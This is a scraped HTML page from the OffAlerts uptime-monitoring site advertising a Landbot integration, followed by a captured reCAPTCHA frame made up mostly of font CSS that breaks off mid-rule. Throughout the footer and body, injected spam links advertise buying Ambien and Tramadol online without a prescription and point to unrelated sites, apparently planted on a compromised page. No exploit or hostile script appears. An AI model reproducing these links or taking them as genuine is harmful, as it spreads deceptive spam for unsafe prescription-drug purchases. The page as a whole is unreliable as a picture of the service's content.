    <img src="https://zapier-images.imgix.net/storage/developer/c310bcd6df1783f54947e944e8991be7.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Landbot</h1>
    </div>
    <div class="integration-content">Landbot is a tool to create Conversational Experiences that live on a website. Build your own in minutes without coding and engage more. <a href="https://www.leadingvirtually.com/rebecca-jestice/"></a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/landbot">Connect Landbot with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://www.rednirussuppliers.com/indexlist/third-party-manufacturing-company-in-mumbai">Order Ambien Online</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://parkdentalassociates.com/services/">Buy Ultram Online</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://www.pslra.org/project/therapy/">https://www.pslra.org/project/therapy/</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://prioleauadv.com/archives/635"></a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://www.brigantesenglishwalks.com/clevelandway/">https://www.brigantesenglishwalks.com/clevelandway/</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="http://mayagmedical.com/nosotros/">http://mayagmedical.com/nosotros/</a> </p> 
<a href="https://www.pvgov.com/contact-us/">Ambien Cr Buy Online</a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"59304799d8","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://penielenv.com/concord-nh-mold-removal/"></a> <a href="https://globalcaredevelopment.com/about/">Purchase Tramadol Without Prescription</a>  
<a href="https://clinicacampus.com/odontopediatria/">https://clinicacampus.com/odontopediatria/</a> <a href="https://www.eidyncare.co.uk/perth/">Generic Ambien Online</a>  
<a href="https://www.runningmechanics.com/privacy-policy/"></a> <a href="http://divine-ascension.com/archives/2901"></a>  
<a href="https://parkdentalassociates.com/patient-forms/">Order Tramadol Without Prescription</a> <a href=""></a>  
<a href="https://clinicacampus.com/odontopediatria/">Buy Ambien 10 Mg Online</a> <a href="https://penielenv.com/water-damage/">Get Ambien Online</a>  
<a href="https://rheumatologyde.com/osteoporosis/"></a> <a href="https://www.pslra.org/join-pslra/">https://www.pslra.org/join-pslra/</a>  
<a href="https://www.leadingvirtually.com/jonathan-guerrera/">Buy Tramadol 100 Mg</a> <a href="https://www.rednirussuppliers.com/indexlist/top-10-pcd-pharma-franchise-company-for-gynae-medicine/">https://www.rednirussuppliers.com/indexlist/top-10-pcd-pharma-franchise-company-for-gynae-medicine/</a>  
<a href="https://dradrianomastologia.com/noova-oncologia/"></a> <a href="https://radioencuentro.org/transmedia/jayawarmis/">Buy Ambien Online Without A Prescription</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kpvom0ya3ge6
body_size: 48944
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 